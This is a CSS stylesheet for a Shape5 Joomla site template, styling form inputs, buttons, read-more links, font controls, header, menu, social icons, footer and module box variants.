.login input:hover,
.contact-form input:hover,
#jform_contact_message:hover,
#mod-search-searchword:hover,
input:hover,
textarea:hover,
button:hover,
.btn:hover {
  background: #F0EFEF;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
}

.btn,
.dropdown-toggle,
.btn:hover,
.dropdown-toggle:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.dropdown-toggle:hover {
  background: #E6E6E6;
}

select.inputbox {
  behavior: none;
  padding-top: 5px;
}

label.invalid {
  color: #FF0000;
}

label.invalid {
  color: red;
}

.invalid {
  border-color: #FF0000;
}

.invalid {
  border-color: red !important;
}

.tool-tip {
  float: left;
  background: #CCCCCC;
  border: 1px solid #333333;
  padding: 5px;
  color: #000000;
  max-width: 200px;
}

.tool-title {
  padding: 0;
  margin: 0;
  font-weight: bold;
  margin-top: -15px;
  padding-top: 15px;
  padding-bottom: 5px;
  color: #000000;
}

.tool-text {
  color: #000000;
  margin: 0;
}


/* BUTTONS
----------------------------------------------------------- */

.button,
div.catItemReadMore,
.userItemReadMore,
div.catItemCommentsLink,
.userItemCommentsLink,
a.readmore-link,
a.comments-link,
div.itemCommentsForm form input#submitCommentButton,
.btn,
buton {
  padding: 8px;
  margin-top: 14px;
  margin-bottom: 0px;
  border: none;
  color: #FFFFFF;
  text-decoration: none;
  font-size: 1.1em;
}

.button,
.btn,
buton {
  margin: 0px;
  margin-top: 0px;
  margin-right: 8px;
  color: #ffffff;
}

.btn {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-primary,
.pager a {
  color: #FFFFFF !important;
}

.btn-primary:hover,
.pager a:hover {
  color: #FFFFFF !important;
}

#submitCommentButton {
  margin-top: 14px;
}

div.catItemReadMore,
.userItemReadMore,
div.catItemCommentsLink,
.userItemCommentsLink,
a.readmore-link,
a.comments-link {
  padding-left: 10px;
  padding-right: 10px;
}

p.readmore {
  padding: 0px;
}

p.readmore a,
.readon_highlight1,
.readon_highlight2 {
  color: #FFFFFF !important;
  padding: 6px;
  padding-bottom: 3px;
  padding-left: 14px;
  padding-right: 14px;
  font-size: 0.9em;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  cursor: pointer;
  text-decoration: none !important;
}

.module_round_box_outer .readon_highlight1,
.module_round_box_outer .readon_highlight2 {
  padding: 7px;
  padding-bottom: 5px;
  padding-left: 14px;
  padding-right: 14px;
}

p.readmore a:hover,
.readon_highlight1:hover,
.readon_highlight2:hover {
  color: #FFFFFF !important;
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}

#s5_component_wrap p.readmore a {
  margin-top: 16px;
  display: inline-block;
  margin-bottom: 26px;
}

#s5_loginreg ul {
  list-style: none;
  margin: 0px;
}


/* FONT CONTROLS
----------------------------------------------------------- */

#fontControls {
  float: right;
}

#fontControls a {
  color: #858484;
}

.decreaseSize {
  font-size: 10px;
}

.increaseSize {
  font-size: 17px;
}

.resetSize {
  font-size: 14px;
  margin-left: 3px;
  margin-right: 3px;
}


/* SCROLL TO TOP
----------------------------------------------------------- */

#s5_scrolltotop {
  height: 0;
  visibility: hidden;
}

#s5_scrolltopvar .s5_scrolltotop {
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  width: 38px;
  height: 30px;
  cursor: pointer;
  float: right;
  margin-right: 18px;
  margin-top: -95px;
  background: transparent url(../images/s5_scroll_arrow.png) no-repeat;
}

#s5_scrolltopvar .s5_scrolltotop:hover {
	margin-top: -100px;
}


/* BODY ELEMENTS
----------------------------------------------------------- */

#s5_header_area1 {
  background: #FFFFFF;
  padding-top: 34px;
  padding-bottom: 34px;
}

#s5_logo {
  cursor: pointer;
  float: left;
  max-width: 90% !important;
}

#s5_logo_module {
  float: left;
  max-width: 90% !important;
}

#s5_loginreg,
#s5_search_wrap,
#s5_search_login_wrap {
  float: right;
}

#s5_login,
#s5_register {
  margin-left: 8px;
  font-size: 0.9em;
}

#s5_search_wrap label,
#s5_search_wrap br,
#s5_search_wrap button {
  display: none !important;
}

#s5_search_wrap input {
  height: auto;
  width: 214px;
  margin-top: 19px;
}

#s5_menu_wrap {
  background: #F8F7F7;
  border-top: solid 1px #EEEDED;
  border-bottom: solid 1px #EEEDED;
}

#s5_menu_wrap.s5_wrap {
  width: 100% !important;
  max-width: 100% !important;
}

#s5_menu_wrap_inner2 {
  border-left: solid 1px #FFFFFF;
  margin-left: 30px;
  margin-right: 30px;
}

#s5_social_bar {
  float: right;
  margin-top: 19px;
}

.s5_facebook {
  width: 22px;
  height: 23px;
  margin-left: 8px;
  background: url(../images/s5_facebook.jpg) no-repeat top right;
  float: right;
  cursor: pointer;
}

.s5_twitter {
  width: 22px;
  height: 23px;
  margin-left: 8px;
  background: url(../images/s5_twitter.jpg) no-repeat top right;
  float: right;
  cursor: pointer;
}

.s5_rss {
  width: 22px;
  height: 23px;
  margin-left: 8px;
  background: url(../images/s5_rss.jpg) no-repeat top right;
  float: right;
  cursor: pointer;
}

.s5_google {
  width: 22px;
  height: 23px;
  margin-left: 8px;
  background: url(../images/s5_google.jpg) no-repeat top right;
  float: right;
  cursor: pointer;
}

#s5_social_bar_narrow_screen {
  float: left;
}

#s5_social_clear,
#s5_social_bar_narrow_screen {
  display: none;
}

#s5_social_bar_narrow_screen {
  margin-left: -8px;
  margin-top: 10px;
}

#s5_top_row1_area1,
#s5_top_row2_area1,
#s5_top_row3_area1,
#s5_bottom_row1_area1,
#s5_bottom_row2_area1,
#s5_bottom_row3_area1,
#s5_center_area1 {
  padding-top: 51px;
}

#s5_footer_area1 {
  padding-top: 51px;
}

#s5_footer_area1 {
  padding-bottom: 65px;
}

#s5_footer_menu_wrap,
#s5_footer_menu_wrap a {
  color: #5F5F5F !important;
}

#s5_bottom_menu_wrap li {
  float: right;
  margin-left: 16px;
}

#s5_footer {
  float: left;
}

#s5_bottom_menu_wrap {
  float: right;
}

#s5_shape5_logo {
  background: url(../images/shape5_logo.png) no-repeat top left;
  height: 25px;
  width: 85px;
  cursor: pointer;
  display: block;
  margin-top: 30px;
  float: left;
}

#s5_header_wrap,
#s5_footer_area_inner2,
#s5_breadcrumb_font_wrap,
#s5_component_wrap_inner {
  padding-left: 30px;
  padding-right: 30px;
}

#s5_breadcrumb_wrap .breadcrumb {
  background: none;
  padding: 0px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

#s5_breadcrumb_wrap {
  float: left;
  color: #858484;
}

#s5_breadcrumb_wrap .icon-location {
  display: none;
}

#s5_breadcrumb_font_wrap {
  padding-bottom: 45px;
}

.well {
  background: #FFFFFF;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

#s5_drop_down_text_inner {
  margin-top: -2px;
  display: block;
}


/* COLUMN MENU
----------------------------------------------------------- */

.s5_module_box_1 ul.menu a {
  display: block;
}

.s5_module_box_1 ul.menu ul li a:hover {
  background: none;
}

.s5_module_box_1 ul.menu img {
  display: none;
}

.s5_module_box_1 ul.menu a:hover {
  text-decoration: underline;
}

.s5_module_box_1 ul.menu ul a:hover {
  text-decoration: underline;
}

.s5_module_box_1 ul.menu ul a {
  background: none;
  border-bottom: none;
  display: block;
}

.s5_module_box_1 ul.menu ul ul a {
  font-size: 8pt;
  padding: 0px;
  padding-left: 10px;
  border-bottom: none;
  display: block;
  font-weight: normal;
}

.s5_module_box_1 ul.menu #current ul span {
  font-weight: normal;
}

.s5_module_box_1 ul.menu li {
  padding: 0px;
}

.s5_module_box_1 ul.menu li ul li {
  margin-left: 14px;
}

ul.menu .current ul a {
  color: #5F5F5F !important;
}

#s5_columns_wrap ul.menu {
  line-height: 220%;
}


/* MODULE CLASS SUFFIXES
----------------------------------------------------------- */

.module_round_box_outer {
  margin-bottom: 51px;
  margin-left: 30px;
  margin-right: 30px;
}

.s5_mod_h3 {
  font-size: 1.5em;
  margin-bottom: 12px;
}

.module_round_box_outer ul li a {
  color: #5F5F5F;
}

#s5_drop_down_inner .module_round_box_outer {
  margin-bottom: 20px;
}

.module_round_box-white,
.module_round_box-white a,
.module_round_box-white h3 {
  color: #FFFFFF !important;
}

.module_round_box-highlight1,
.module_round_box-highlight2 {
  padding: 16px;
}

.module_round_box-highlight1,
.module_round_box-highlight1 a,
.module_round_box-highlight1 h3 {
  color: #FFFFFF !important;
}

.module_round_box-highlight2,
.module_round_box-highlight2 a,
.module_round_box-highlight2 h3 {
  color: #FFFFFF !important;
}

.module_round_box-highlight1 h3,
.module_round_box-highlight2 h3 {
  font-size: 1.2em;
}

.module_round_box-grey {
  padding: 16px;
  background: #F8F7F7;
}

.module_round_box-grey h3 {
  font-size: 1.2em;
}

.module_round_box-dark {
  padding: 16px;
  background: #333333;
}

.module_round_box-dark,
.module_round_box-dark a,
.module_round_box-dark h3 {
  color: #FFFFFF !important;
}

.module_round_box-dark h3 {
  font-size: 1.2em;
}

.module_round_box-inset {
  padding: 16px;
  border: solid 1px #E9E9E9;
  -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05) inset !important;
  -moz-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05) inset !important;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05) inset !important;
}

.module_round_box-inset h3 {
  font-size: 1.2em;
}